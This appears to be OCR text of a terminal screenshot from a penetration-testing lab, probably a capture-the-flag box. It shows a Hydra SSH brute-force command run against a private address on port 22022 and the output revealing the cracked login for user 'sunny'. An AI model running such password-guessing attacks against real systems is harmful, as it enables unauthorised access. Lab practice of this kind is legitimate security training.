 ┌──(blacklotus㉿kali)-[~/Desktop/wordlists]
└─$ hydra -l sunny -P /usr/share/seclists/Passwords/probable-v2-top1575.txt  ssh://10.129.210.234 -s 22022 -f -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-26 21:57:32
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1575 login tries (l:1/p:1575), ~394 tries per task
[DATA] attacking ssh://10.129.210.234:22022/
[22022][ssh] host: 10.129.210.234   login: sunny   password: sunday
[STATUS] attack finished for 10.129.210.234 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-26 21:58:04